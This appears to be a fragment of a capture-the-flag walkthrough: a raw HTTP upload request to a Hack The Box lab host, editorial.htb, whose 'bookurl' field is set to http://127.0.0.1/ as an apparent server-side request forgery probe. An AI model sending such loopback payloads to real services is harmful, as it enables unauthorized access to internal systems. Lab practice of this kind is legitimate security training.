 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------312307498531384090733427943819
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------312307498531384090733427943819
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 -----------------------------312307498531384090733427943819
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------312307498531384090733427943819--
23